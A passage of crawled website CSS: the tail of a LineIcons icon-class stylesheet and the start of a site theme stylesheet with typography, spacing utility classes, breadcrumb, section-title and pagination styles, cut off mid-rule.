\eac4"}.lni-forward::before{content:"\eac6"}.lni-frame-expand::before{content:"\eac5"}.lni-fresh-juice::before{content:"\eac7"}.lni-friendly::before{content:"\eac8"}.lni-full-screen::before{content:"\eac9"}.lni-funnel::before{content:"\eaca"}.lni-gallery::before{content:"\eacb"}.lni-game::before{content:"\eacc"}.lni-gatsby::before{content:"\eacd"}.lni-gift::before{content:"\ead0"}.lni-git::before{content:"\eace"}.lni-github-original::before{content:"\eacf"}.lni-github::before{content:"\ead4"}.lni-goodreads::before{content:"\ead1"}.lni-google-drive::before{content:"\ead2"}.lni-google-pay::before{content:"\ead3"}.lni-google-wallet::before{content:"\ead5"}.lni-google::before{content:"\ead6"}.lni-graduation::before{content:"\ead7"}.lni-graph::before{content:"\ead8"}.lni-grid-alt::before{content:"\eadc"}.lni-grid::before{content:"\ead9"}.lni-grow::before{content:"\eada"}.lni-hacker-news::before{content:"\eadb"}.lni-hammer::before{content:"\eadd"}.lni-hand::before{content:"\eade"}.lni-handshake::before{content:"\eadf"}.lni-happy::before{content:"\eae0"}.lni-harddrive::before{content:"\eae1"}.lni-headphone-alt::before{content:"\eae2"}.lni-headphone::before{content:"\eae3"}.lni-heart-filled::before{content:"\eae4"}.lni-heart-monitor::before{content:"\eae5"}.lni-heart::before{content:"\eae6"}.lni-helicopter::before{content:"\eae7"}.lni-helmet::before{content:"\eae8"}.lni-help::before{content:"\eae9"}.lni-highlight-alt::before{content:"\eaea"}.lni-highlight::before{content:"\eaeb"}.lni-home::before{content:"\eaec"}.lni-hospital::before{content:"\eaed"}.lni-hourglass::before{content:"\eaee"}.lni-html5::before{content:"\eaef"}.lni-image::before{content:"\eaf0"}.lni-imdb::before{content:"\eaf1"}.lni-inbox::before{content:"\eaf2"}.lni-indent-decrease::before{content:"\eaf3"}.lni-indent-increase::before{content:"\eaf4"}.lni-infinite::before{content:"\eaf5"}.lni-information::before{content:"\eaf6"}.lni-instagram-filled::before{content:"\eaf7"}.lni-instagram-original::before{content:"\eaf8"}.lni-instagram::before{content:"\eaf9"}.lni-invention::before{content:"\eafa"}.lni-invest-monitor::before{content:"\eafb"}.lni-investment::before{content:"\eafc"}.lni-island::before{content:"\eafd"}.lni-italic::before{content:"\eafe"}.lni-java::before{content:"\eaff"}.lni-jcb::before{content:"\eb00"}.lni-joomla-filled::before{content:"\eb01"}.lni-joomla-line::before{content:"\eb02"}.lni-js::before{content:"\eb03"}.lni-jsfiddle::before{content:"\eb04"}.lni-juice::before{content:"\eb05"}.lni-key::before{content:"\eb06"}.lni-keyboard::before{content:"\eb07"}.lni-keyword-research::before{content:"\eb08"}.lni-laptop-phone::before{content:"\eb09"}.lni-laptop::before{content:"\eb0a"}.lni-laravel::before{content:"\eb0b"}.lni-layers::before{content:"\eb0c"}.lni-layout::before{content:"\eb0d"}.lni-leaf::before{content:"\eb0e"}.lni-library::before{content:"\eb0f"}.lni-lifering::before{content:"\eb10"}.lni-line-dashed::before{content:"\eb11"}.lni-line-dotted::before{content:"\eb12"}.lni-line-double::before{content:"\eb13"}.lni-line-spacing::before{content:"\eb14"}.lni-line::before{content:"\eb15"}.lni-lineicons-alt::before{content:"\eb16"}.lni-lineicons::before{content:"\eb17"}.lni-link::before{content:"\eb18"}.lni-linkedin-original::before{content:"\eb19"}.lni-linkedin::before{content:"\eb1a"}.lni-list::before{content:"\eb1b"}.lni-lock-alt::before{content:"\eb1c"}.lni-lock::before{content:"\eb1d"}.lni-magento::before{content:"\eb1e"}.lni-magnet::before{content:"\eb1f"}.lni-magnifier::before{content:"\eb20"}.lni-mailchimp::before{content:"\eb21"}.lni-map-marker::before{content:"\eb22"}.lni-map::before{content:"\eb23"}.lni-markdown::before{content:"\eb24"}.lni-mashroom::before{content:"\eb25"}.lni-mastercard::before{content:"\eb26"}.lni-medium::before{content:"\eb27"}.lni-menu::before{content:"\eb28"}.lni-mic::before{content:"\eb29"}.lni-microphone::before{content:"\eb2a"}.lni-microscope::before{content:"\eb2b"}.lni-microsoft-edge::before{content:"\eb2c"}.lni-microsoft::before{content:"\eb2d"}.lni-minus::before{content:"\eb2e"}.lni-mobile::before{content:"\eb2f"}.lni-money-location::before{content:"\eb30"}.lni-money-protection::before{content:"\eb31"}.lni-more-alt::before{content:"\eb32"}.lni-more::before{content:"\eb33"}.lni-mouse::before{content:"\eb34"}.lni-move::before{content:"\eb35"}.lni-music::before{content:"\eb36"}.lni-netlify::before{content:"\eb37"}.lni-network::before{content:"\eb38"}.lni-night::before{content:"\eb39"}.lni-node-js::before{content:"\eb3a"}.lni-node::before{content:"\eb3b"}.lni-notepad::before{content:"\eb3c"}.lni-npm::before{content:"\eb3d"}.lni-offer::before{content:"\eb3e"}.lni-opera::before{content:"\eb3f"}.lni-package::before{content:"\eb40"}.lni-page-break::before{content:"\eb41"}.lni-pagination::before{content:"\eb42"}.lni-paint-bucket::before{content:"\eb43"}.lni-paint-roller::before{content:"\eb44"}.lni-pallet::before{content:"\eb45"}.lni-paperclip::before{content:"\eb46"}.lni-patreon::before{content:"\eb47"}.lni-pause::before{content:"\eb48"}.lni-paypal-original::before{content:"\eb49"}.lni-paypal::before{content:"\eb4a"}.lni-pencil-alt::before{content:"\eb4b"}.lni-pencil::before{content:"\eb4c"}.lni-phone-set::before{content:"\eb4d"}.lni-phone::before{content:"\eb4e"}.lni-php::before{content:"\eb4f"}.lni-pie-chart::before{content:"\eb50"}.lni-pilcrow::before{content:"\eb51"}.lni-pin::before{content:"\eb52"}.lni-pinterest::before{content:"\eb53"}.lni-pizza::before{content:"\eb54"}.lni-plane::before{content:"\eb55"}.lni-play-store::before{content:"\eb56"}.lni-play::before{content:"\eb57"}.lni-playstation::before{content:"\eb58"}.lni-plug::before{content:"\eb59"}.lni-plus::before{content:"\eb5a"}.lni-pointer-down::before{content:"\eb5b"}.lni-pointer-left::before{content:"\eb5c"}.lni-pointer-right::before{content:"\eb5d"}.lni-pointer-top::before{content:"\eb5e"}.lni-pointer::before{content:"\eb5f"}.lni-popup::before{content:"\eb60"}.lni-postcard::before{content:"\eb61"}.lni-pound::before{content:"\eb63"}.lni-power-switch::before{content:"\eb62"}.lni-printer::before{content:"\eb64"}.lni-producthunt::before{content:"\eb65"}.lni-protection::before{content:"\eb66"}.lni-pulse::before{content:"\eb67"}.lni-pyramids::before{content:"\eb68"}.lni-python::before{content:"\eb69"}.lni-question-circle::before{content:"\eb6a"}.lni-quora::before{content:"\eb6b"}.lni-quotation::before{content:"\eb6c"}.lni-radio-button::before{content:"\eb6d"}.lni-rain::before{content:"\eb6e"}.lni-react::before{content:"\eb6f"}.lni-reddit::before{content:"\eb70"}.lni-reload::before{content:"\eb71"}.lni-remove-file::before{content:"\eb72"}.lni-reply::before{content:"\eb73"}.lni-restaurant::before{content:"\eb74"}.lni-revenue::before{content:"\eb75"}.lni-road::before{content:"\eb76"}.lni-rocket::before{content:"\eb77"}.lni-rss-feed::before{content:"\eb78"}.lni-ruler-alt::before{content:"\eb79"}.lni-ruler-pencil::before{content:"\eb7a"}.lni-ruler::before{content:"\eb7b"}.lni-rupee::before{content:"\eb7c"}.lni-sad::before{content:"\eb7d"}.lni-save::before{content:"\eb7e"}.lni-school-bench-alt::before{content:"\eb7f"}.lni-school-bench::before{content:"\eb80"}.lni-scooter::before{content:"\eb81"}.lni-scroll-down::before{content:"\eb82"}.lni-search-alt::before{content:"\eb83"}.lni-search::before{content:"\eb84"}.lni-select::before{content:"\eb85"}.lni-seo-consulting::before{content:"\eb86"}.lni-seo::before{content:"\eb87"}.lni-service::before{content:"\eb88"}.lni-share-alt-1::before{content:"\eb89"}.lni-share-alt::before{content:"\eb8a"}.lni-share::before{content:"\eb8b"}.lni-shield::before{content:"\eb8c"}.lni-shift-left::before{content:"\eb8d"}.lni-shift-right::before{content:"\eb8e"}.lni-ship::before{content:"\eb8f"}.lni-shopify::before{content:"\eb90"}.lni-shopping-basket::before{content:"\eb91"}.lni-shortcode::before{content:"\eb92"}.lni-shovel::before{content:"\eb93"}.lni-shuffle::before{content:"\eb94"}.lni-signal::before{content:"\eb95"}.lni-sketch::before{content:"\eb96"}.lni-skipping-rope::before{content:"\eb97"}.lni-skype::before{content:"\eb98"}.lni-slack-line::before{content:"\eb99"}.lni-slack::before{content:"\eb9a"}.lni-slice::before{content:"\eb9b"}.lni-slideshare::before{content:"\eb9c"}.lni-slim::before{content:"\eb9d"}.lni-smile::before{content:"\eb9e"}.lni-snapchat::before{content:"\eb9f"}.lni-sort-alpha-asc::before{content:"\eba0"}.lni-sort-amount-asc::before{content:"\eba1"}.lni-sort-amount-dsc::before{content:"\eba2"}.lni-soundcloud-original::before{content:"\eba3"}.lni-soundcloud::before{content:"\eba4"}.lni-speechless::before{content:"\eba5"}.lni-spellcheck::before{content:"\eba6"}.lni-spinner-arrow::before{content:"\eba7"}.lni-spinner-solid::before{content:"\eba8"}.lni-spinner::before{content:"\eba9"}.lni-spotify-original::before{content:"\ebaa"}.lni-spotify::before{content:"\ebab"}.lni-spray::before{content:"\ebac"}.lni-sprout::before{content:"\ebad"}.lni-squarespace::before{content:"\ebae"}.lni-stackoverflow::before{content:"\ebaf"}.lni-stamp::before{content:"\ebb0"}.lni-star-empty::before{content:"\ebb1"}.lni-star-filled::before{content:"\ebb2"}.lni-star-half::before{content:"\ebb3"}.lni-star::before{content:"\ebb4"}.lni-stats-down::before{content:"\ebb5"}.lni-stats-up::before{content:"\ebb6"}.lni-steam::before{content:"\ebb7"}.lni-sthethoscope::before{content:"\ebb8"}.lni-stop::before{content:"\ebb9"}.lni-strikethrough::before{content:"\ebba"}.lni-stripe::before{content:"\ebbb"}.lni-stumbleupon::before{content:"\ebbc"}.lni-sun::before{content:"\ebbd"}.lni-support::before{content:"\ebbe"}.lni-surf-board::before{content:"\ebbf"}.lni-suspect::before{content:"\ebc0"}.lni-swift::before{content:"\ebc1"}.lni-syringe::before{content:"\ebc2"}.lni-t-shirt::before{content:"\ebc3"}.lni-tab::before{content:"\ebc4"}.lni-tag::before{content:"\ebc5"}.lni-target-customer::before{content:"\ebc6"}.lni-target-revenue::before{content:"\ebc7"}.lni-target::before{content:"\ebc8"}.lni-taxi::before{content:"\ebc9"}.lni-teabag::before{content:"\ebca"}.lni-telegram-plane::before{content:"\ebcb"}.lni-telegram::before{content:"\ebcc"}.lni-text-align-center::before{content:"\ebcd"}.lni-text-align-justify::before{content:"\ebce"}.lni-text-align-left::before{content:"\ebcf"}.lni-text-align-right::before{content:"\ebd0"}.lni-text-format-remove::before{content:"\ebd1"}.lni-text-format::before{content:"\ebd2"}.lni-thought::before{content:"\ebd3"}.lni-thumbs-down::before{content:"\ebd4"}.lni-thumbs-up::before{content:"\ebd5"}.lni-thunder-alt::before{content:"\ebd6"}.lni-thunder::before{content:"\ebd7"}.lni-ticket-alt::before{content:"\ebd8"}.lni-ticket::before{content:"\ebd9"}.lni-tiktok::before{content:"\ebda"}.lni-timer::before{content:"\ebdb"}.lni-tounge::before{content:"\ebdc"}.lni-train-alt::before{content:"\ebdd"}.lni-train::before{content:"\ebde"}.lni-trash-can::before{content:"\ebdf"}.lni-travel::before{content:"\ebe0"}.lni-tree::before{content:"\ebe1"}.lni-trees::before{content:"\ebe2"}.lni-trello::before{content:"\ebe3"}.lni-trowel::before{content:"\ebe4"}.lni-tumbler::before{content:"\ebe5"}.lni-twitch::before{content:"\ebe6"}.lni-twitter-filled::before{content:"\ebe7"}.lni-twitter-original::before{content:"\ebe8"}.lni-twitter::before{content:"\ebe9"}.lni-ubuntu::before{content:"\ebea"}.lni-underline::before{content:"\ebeb"}.lni-unlink::before{content:"\ebec"}.lni-unlock::before{content:"\ebed"}.lni-unsplash::before{content:"\ebee"}.lni-upload::before{content:"\ebef"}.lni-user::before{content:"\ebf0"}.lni-users::before{content:"\ebf1"}.lni-ux::before{content:"\ebf2"}.lni-vector::before{content:"\ebf3"}.lni-video::before{content:"\ebf4"}.lni-vimeo::before{content:"\ebf5"}.lni-visa::before{content:"\ebf6"}.lni-vk::before{content:"\ebf7"}.lni-volume-high::before{content:"\ebf8"}.lni-volume-low::before{content:"\ebf9"}.lni-volume-medium::before{content:"\ebfa"}.lni-volume-mute::before{content:"\ebfb"}.lni-volume::before{content:"\ebfc"}.lni-wallet::before{content:"\ebfd"}.lni-warning::before{content:"\ebfe"}.lni-website-alt::before{content:"\ebff"}.lni-website::before{content:"\ec00"}.lni-wechat::before{content:"\ec01"}.lni-weight::before{content:"\ec02"}.lni-whatsapp::before{content:"\ec03"}.lni-wheelbarrow::before{content:"\ec04"}.lni-wheelchair::before{content:"\ec05"}.lni-windows::before{content:"\ec06"}.lni-wordpress-filled::before{content:"\ec07"}.lni-wordpress::before{content:"\ec08"}.lni-world-alt::before{content:"\ec09"}.lni-world::before{content:"\ec0a"}.lni-write::before{content:"\ec0b"}.lni-xbox::before{content:"\ec0c"}.lni-yahoo::before{content:"\ec0d"}.lni-ycombinator::before{content:"\ec0e"}.lni-yen::before{content:"\ec0f"}.lni-youtube::before{content:"\ec10"}.lni-zip::before{content:"\ec11"}.lni-zoom-in::before{content:"\ec12"}.lni-zoom-out::before{content:"\ec13"}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.southkorealive.com/assets/fz/moban2/static/css/main.css
body_size: 19362
content:
  @import "css2.css";
@import "css21.css";

html {
    scroll-behavior: smooth
}

body {
    font-family: dm sans, sans-serif;
    font-weight: 400;
    font-style: normal;
    color: #727272;
    overflow-x: hidden;
    font-size: 15px
}

p {
    margin: 0;
    padding: 0;
    font-size: 16px;
    line-height: 28px
}

* {
    margin: 0;
    padding: 0
}

.navbar-toggler:focus, a:focus, input:focus, textarea:focus, button:focus, .btn:focus, .btn.focus, .btn:not(:disabled):not(.disabled).active, .btn:not(:disabled):not(.disabled):active {
    text-decoration: none;
    outline: none;
    outline: none !important;
    border-color: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important
}

.form-check-input:checked {
    background-color: #1F4E83;
    border-color: #1F4E83
}

select {
    -webkit-writing-mode: horizontal-tb !important;
    text-rendering: auto;
    color: #27314f;
    letter-spacing: normal;
    word-spacing: normal;
    text-transform: none;
    text-indent: 0;
    text-shadow: none;
    display: inline-block;
    text-align: start;
    -webkit-appearance: menulist;
    -moz-appearance: menulist;
    appearance: menulist;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    white-space: pre;
    -webkit-rtl-ordering: logical;
    background-color: -internal-light-dark(white, #3b3b3b);
    cursor: default;
    margin: 0;
    font: 400 14px;
    border-radius: 0;
    border-width: 1px;
    border-style: solid;
    border-color: -internal-light-dark(#767676, #858585);
    -o-border-image: initial;
    border-image: initial
}

span, a {
    display: inline-block;
    text-decoration: none;
    transition: all .4s ease;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease
}

audio, canvas, iframe, img, svg, video {
    vertical-align: middle
}

img {
    max-width: 100%
}

h1, h2, h3, h4, h5, h6 {
    font-weight: 600;
    margin: 0;
    color: #27314f;
    font-family: poppins, sans-serif
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    color: inherit
}

h1 {
    font-size: 50px
}

h2 {
    font-size: 40px
}

h3 {
    font-size: 30px
}

h4 {
    font-size: 25px
}

h5 {
    font-size: 20px
}

h6 {
    font-size: 16px
}

ul, ol {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.mt-5 {
    margin-top: 5px
}

.mt-10 {
    margin-top: 10px
}

.mt-15 {
    margin-top: 15px
}

.mt-20 {
    margin-top: 20px
}

.mt-25 {
    margin-top: 25px
}

.mt-30 {
    margin-top: 30px
}

.mt-35 {
    margin-top: 35px
}

.mt-40 {
    margin-top: 40px
}

.mt-45 {
    margin-top: 45px
}

.mt-50 {
    margin-top: 50px
}

.mt-55 {
    margin-top: 55px
}

.mt-60 {
    margin-top: 60px
}

.mt-65 {
    margin-top: 65px
}

.mt-70 {
    margin-top: 70px
}

.mt-75 {
    margin-top: 75px
}

.mt-80 {
    margin-top: 80px
}

.mt-85 {
    margin-top: 85px
}

.mt-90 {
    margin-top: 90px
}

.mt-95 {
    margin-top: 95px
}

.mt-100 {
    margin-top: 100px
}

.mt-105 {
    margin-top: 105px
}

.mt-110 {
    margin-top: 110px
}

.mt-115 {
    margin-top: 115px
}

.mt-120 {
    margin-top: 120px
}

.mt-125 {
    margin-top: 125px
}

.mt-130 {
    margin-top: 130px
}

.mt-135 {
    margin-top: 135px
}

.mt-140 {
    margin-top: 140px
}

.mt-145 {
    margin-top: 145px
}

.mt-150 {
    margin-top: 150px
}

.mt-155 {
    margin-top: 155px
}

.mt-160 {
    margin-top: 160px
}

.mt-165 {
    margin-top: 165px
}

.mt-170 {
    margin-top: 170px
}

.mt-175 {
    margin-top: 175px
}

.mt-180 {
    margin-top: 180px
}

.mt-185 {
    margin-top: 185px
}

.mt-190 {
    margin-top: 190px
}

.mt-195 {
    margin-top: 195px
}

.mt-200 {
    margin-top: 200px
}

.mt-205 {
    margin-top: 205px
}

.mt-210 {
    margin-top: 210px
}

.mt-215 {
    margin-top: 215px
}

.mt-220 {
    margin-top: 220px
}

.mt-225 {
    margin-top: 225px
}

.mb-5 {
    margin-bottom: 5px
}

.mb-10 {
    margin-bottom: 10px
}

.mb-15 {
    margin-bottom: 15px
}

.mb-20 {
    margin-bottom: 20px
}

.mb-25 {
    margin-bottom: 25px
}

.mb-30 {
    margin-bottom: 30px
}

.mb-35 {
    margin-bottom: 35px
}

.mb-40 {
    margin-bottom: 40px
}

.mb-45 {
    margin-bottom: 45px
}

.mb-50 {
    margin-bottom: 50px
}

.mb-55 {
    margin-bottom: 55px
}

.mb-60 {
    margin-bottom: 60px
}

.mb-65 {
    margin-bottom: 65px
}

.mb-70 {
    margin-bottom: 70px
}

.mb-75 {
    margin-bottom: 75px
}

.mb-80 {
    margin-bottom: 80px
}

.mb-85 {
    margin-bottom: 85px
}

.mb-90 {
    margin-bottom: 90px
}

.mb-95 {
    margin-bottom: 95px
}

.mb-100 {
    margin-bottom: 100px
}

.mb-105 {
    margin-bottom: 105px
}

.mb-110 {
    margin-bottom: 110px
}

.mb-115 {
    margin-bottom: 115px
}

.mb-120 {
    margin-bottom: 120px
}

.mb-125 {
    margin-bottom: 125px
}

.mb-130 {
    margin-bottom: 130px
}

.mb-135 {
    margin-bottom: 135px
}

.mb-140 {
    margin-bottom: 140px
}

.mb-145 {
    margin-bottom: 145px
}

.mb-150 {
    margin-bottom: 150px
}

.mb-155 {
    margin-bottom: 155px
}

.mb-160 {
    margin-bottom: 160px
}

.mb-165 {
    margin-bottom: 165px
}

.mb-170 {
    margin-bottom: 170px
}

.mb-175 {
    margin-bottom: 175px
}

.mb-180 {
    margin-bottom: 180px
}

.mb-185 {
    margin-bottom: 185px
}

.mb-190 {
    margin-bottom: 190px
}

.mb-195 {
    margin-bottom: 195px
}

.mb-200 {
    margin-bottom: 200px
}

.mb-205 {
    margin-bottom: 205px
}

.mb-210 {
    margin-bottom: 210px
}

.mb-215 {
    margin-bottom: 215px
}

.mb-220 {
    margin-bottom: 220px
}

.mb-225 {
    margin-bottom: 225px
}

.pt-5 {
    padding-top: 5px
}

.pt-10 {
    padding-top: 10px
}

.pt-15 {
    padding-top: 15px
}

.pt-20 {
    padding-top: 20px
}

.pt-25 {
    padding-top: 25px
}

.pt-30 {
    padding-top: 30px
}

.pt-35 {
    padding-top: 35px
}

.pt-40 {
    padding-top: 40px
}

.pt-45 {
    padding-top: 45px
}

.pt-50 {
    padding-top: 50px
}

.pt-55 {
    padding-top: 55px
}

.pt-60 {
    padding-top: 60px
}

.pt-65 {
    padding-top: 65px
}

.pt-70 {
    padding-top: 70px
}

.pt-75 {
    padding-top: 75px
}

.pt-80 {
    padding-top: 80px
}

.pt-85 {
    padding-top: 85px
}

.pt-90 {
    padding-top: 90px
}

.pt-95 {
    padding-top: 95px
}

.pt-100 {
    padding-top: 100px
}

.pt-105 {
    padding-top: 105px
}

.pt-110 {
    padding-top: 110px
}

.pt-115 {
    padding-top: 115px
}

.pt-120 {
    padding-top: 120px
}

.pt-125 {
    padding-top: 125px
}

.pt-130 {
    padding-top: 130px
}

.pt-135 {
    padding-top: 135px
}

.pt-140 {
    padding-top: 140px
}

.pt-145 {
    padding-top: 145px
}

.pt-150 {
    padding-top: 150px
}

.pt-155 {
    padding-top: 155px
}

.pt-160 {
    padding-top: 160px
}

.pt-165 {
    padding-top: 165px
}

.pt-170 {
    padding-top: 170px
}

.pt-175 {
    padding-top: 175px
}

.pt-180 {
    padding-top: 180px
}

.pt-185 {
    padding-top: 185px
}

.pt-190 {
    padding-top: 190px
}

.pt-195 {
    padding-top: 195px
}

.pt-200 {
    padding-top: 200px
}

.pt-205 {
    padding-top: 205px
}

.pt-210 {
    padding-top: 210px
}

.pt-215 {
    padding-top: 215px
}

.pt-220 {
    padding-top: 220px
}

.pt-225 {
    padding-top: 225px
}

.pb-5 {
    padding-bottom: 5px
}

.pb-10 {
    padding-bottom: 10px
}

.pb-15 {
    padding-bottom: 15px
}

.pb-20 {
    padding-bottom: 20px
}

.pb-25 {
    padding-bottom: 25px
}

.pb-30 {
    padding-bottom: 30px
}

.pb-35 {
    padding-bottom: 35px
}

.pb-40 {
    padding-bottom: 40px
}

.pb-45 {
    padding-bottom: 45px
}

.pb-50 {
    padding-bottom: 50px
}

.pb-55 {
    padding-bottom: 55px
}

.pb-60 {
    padding-bottom: 60px
}

.pb-65 {
    padding-bottom: 65px
}

.pb-70 {
    padding-bottom: 70px
}

.pb-75 {
    padding-bottom: 75px
}

.pb-80 {
    padding-bottom: 80px
}

.pb-85 {
    padding-bottom: 85px
}

.pb-90 {
    padding-bottom: 90px
}

.pb-95 {
    padding-bottom: 95px
}

.pb-100 {
    padding-bottom: 100px
}

.pb-105 {
    padding-bottom: 105px
}

.pb-110 {
    padding-bottom: 110px
}

.pb-115 {
    padding-bottom: 115px
}

.pb-120 {
    padding-bottom: 120px
}

.pb-125 {
    padding-bottom: 125px
}

.pb-130 {
    padding-bottom: 130px
}

.pb-135 {
    padding-bottom: 135px
}

.pb-140 {
    padding-bottom: 140px
}

.pb-145 {
    padding-bottom: 145px
}

.pb-150 {
    padding-bottom: 150px
}

.pb-155 {
    padding-bottom: 155px
}

.pb-160 {
    padding-bottom: 160px
}

.pb-165 {
    padding-bottom: 165px
}

.pb-170 {
    padding-bottom: 170px
}

.pb-175 {
    padding-bottom: 175px
}

.pb-180 {
    padding-bottom: 180px
}

.pb-185 {
    padding-bottom: 185px
}

.pb-190 {
    padding-bottom: 190px
}

.pb-195 {
    padding-bottom: 195px
}

.pb-200 {
    padding-bottom: 200px
}

.pb-205 {
    padding-bottom: 205px
}

.pb-210 {
    padding-bottom: 210px
}

.pb-215 {
    padding-bottom: 215px
}

.pb-220 {
    padding-bottom: 220px
}

.pb-225 {
    padding-bottom: 225px
}

.img-bg {
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    width: 100%;
    height: 100%
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .container {
        width: 450px
    }
}

.bg-gray {
    background-color: #f4f7fa !important
}

.breadcrumbs {
    position: relative;
    padding-top: 160px;
    padding-bottom: 120px;
    z-index: 2;
    text-align: left;
    background-color: #27314f;
    background-image: url(/assets/fz/moban2/static/image/footer-bg-ad1492c8a1640fe08be6ad478cfe9702.png);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    -webkit-box-shadow: 0 7px 30px rgba(0, 0, 0, .075);
    box-shadow: 0 7px 30px rgba(0, 0, 0, .075)
}

.breadcrumbs.custom-padding {
    padding-bottom: 250px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .breadcrumbs.custom-padding {
        padding-bottom: 200px
    }
}

@media (max-width: 767px) {
    .breadcrumbs.custom-padding {
        padding-bottom: 180px
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .breadcrumbs {
        padding-top: 110px;
        padding-bottom: 60px
    }
}

@media (max-width: 767px) {
    .breadcrumbs {
        padding-top: 100px;
        padding-bottom: 50px
    }
}

.breadcrumbs .breadcrumbs-content {
    position: relative;
    text-align: center
}

.breadcrumbs .breadcrumbs-content .page-title {
    font-size: 28px;
    color: #fff;
    font-weight: 700;
    position: relative;
    line-height: 28px;
    text-transform: capitalize
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .breadcrumbs .breadcrumbs-content .page-title {
        font-size: 24px;
        line-height: 28px
    }
}

@media (max-width: 767px) {
    .breadcrumbs .breadcrumbs-content .page-title {
        font-size: 22px;
        text-align: center;
        line-height: 26px
    }
}

.breadcrumbs .breadcrumbs-content .breadcrumb-nav {
    display: inline-block;
    margin-top: 10px;
    background: #ffffff24;
    padding: 13px 30px;
    border-radius: 5px;
    margin-top: 20px
}

.breadcrumbs .breadcrumb-nav {
    text-align: right
}

@media (max-width: 767px) {
    .breadcrumbs .breadcrumb-nav {
        text-align: center;
        margin-top: 15px
    }
}

.breadcrumbs .breadcrumb-nav li {
    display: inline-block;
    position: relative;
    padding-right: 14px;
    margin-right: 14px;
    text-transform: capitalize;
    color: #fff
}

.breadcrumbs .breadcrumb-nav li:after {
    content: "\ea14";
    font-family: lineIcons;
    font-size: 10px;
    position: absolute;
    top: 4px;
    right: -7px
}

.breadcrumbs .breadcrumb-nav li:last-child {
    margin: 0;
    padding: 0
}

.breadcrumbs .breadcrumb-nav li:last-child::after {
    display: none
}

.breadcrumbs .breadcrumb-nav li, .breadcrumbs .breadcrumb-nav li a {
    color: #fff;
    font-size: 14px;
    font-weight: 500
}

.breadcrumbs .breadcrumb-nav li i, .breadcrumbs .breadcrumb-nav li a i {
    font-size: 13px;
    display: inline-block;
    margin-right: 3px;
    position: relative;
    top: -1px
}

.breadcrumbs .breadcrumb-nav li a {
    position: relative
}

.breadcrumbs .breadcrumb-nav li a:hover {
    color: #e4e4e4
}

.section {
    padding-top: 110px;
    padding-bottom: 110px;
    position: relative
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section {
        padding-top: 70px;
        padding-bottom: 70px
    }
}

@media (max-width: 767px) {
    .section {
        padding-top: 60px;
        padding-bottom: 60px
    }
}

.section-title {
    text-align: center;
    margin-bottom: 80px;
    padding: 0 310px;
    position: relative;
    z-index: 5
}

.section-title h3 {
    font-size: 15px;
    font-weight: 500;
    display: inline-block;
    margin-bottom: 15px;
    color: #1F4E83;
    text-transform: capitalize
}

.section-title h2 {
    font-size: 30px;
    margin-bottom: 20px;
    line-height: 45px;
    text-transform: capitalize;
    position: relative;
    font-weight: 700
}

.section-title p {
    font-size: 16px;
    line-height: 28px
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .section-title {
        padding: 0 200px;
        margin-bottom: 70px
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-title {
        padding: 0 20px;
        margin-bottom: 50px
    }

    .section-title h3 {
        font-size: 14px;
        font-weight: 500;
        margin-bottom: 12px
    }

    .section-title h2 {
        font-size: 26px;
        line-height: 32px;
        margin-bottom: 12px
    }

    .section-title p {
        font-size: 15px
    }
}

@media (max-width: 767px) {
    .section-title {
        padding: 0 10px;
        margin-bottom: 40px
    }

    .section-title h3 {
        font-size: 14px;
        font-weight: 500;
        margin-bottom: 12px
    }

    .section-title h2 {
        font-size: 22px;
        line-height: 30px;
        margin-bottom: 10px
    }

    .section-title p {
        font-size: 15px
    }
}

.section-title.align-right {
    padding: 0;
    padding-left: 600px
}

.section-title.align-right h2:before {
    display: none
}

.section-title.align-right h2:after {
    position: absolute;
    right: 0;
    bottom: -1px;
    height: 2px;
    width: 50px;
    background: #1F4E83;
    content: ""
}

.section-title.align-left {
    padding: 0;
    padding-right: 600px
}

.section-title.align-left h2:before {
    left: 0;
    margin-left: 0
}

.scroll-top {
    width: 48px;
    height: 48px;
    line-height: 48px;
    background: #3E7DB7;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 22px;
    color: #fff !important;
    position: fixed;
    bottom: 30px;
    right: 30px;
    z-index: 9;
    cursor: pointer;
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    border-radius: 50%
}

.scroll-top:hover {
    -webkit-transform: scale(1.08);
    transform: scale(1.08);
    background-color: #3E7DB7;
}

.overlay {
    position: relative;
    z-index: 1
}

.overlay::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: .4;
    background: #27314f;
    content: "";
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    z-index: -1
}

.pagination {
    text-align: left;
    margin: 60px 0 0;
    display: block
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .pagination {
        margin-top: 50px
    }
}

@media (max-width: 767px) {
    .pagination {
        margin-top: 40px
    }
}

.pagination.center {
    text-align: center
}

.pagination.right {
    text-align: right
}

.pagination.left {
    text-align: left
}

.pagination .pagination-list {
    display: inline-block;
    overflow: hidden
}

.pagination .pagination-list li {
    margin-right: 5px;
    display: inline-block;
    margin-top: 10px
}

.pagination .pagination-list li:last-child {
    margin-right: 0
}

.pagination .pagination-list li a {
    background: #fff;
    color: #081828;
    font-weight: 500;
    font-size: 15px;
    border-radius: 5px;
    padding: 8px 20px;
    text-align: center;
    border: 1px solid #eee
}

.pagination .pagination-list li.active a, .pagination .pagination-list li:hover a {
    background: #1F4E83;
    color: #fff;
    border-color: transparent
}

.pagination .pagination-list li a i {
    font-size: 13px
}

.blog-grids.pagination {
    margin-top: 50px;
    text-align: center
}

.button .btn {
    display: inline-block;
    text-transform: capitalize;
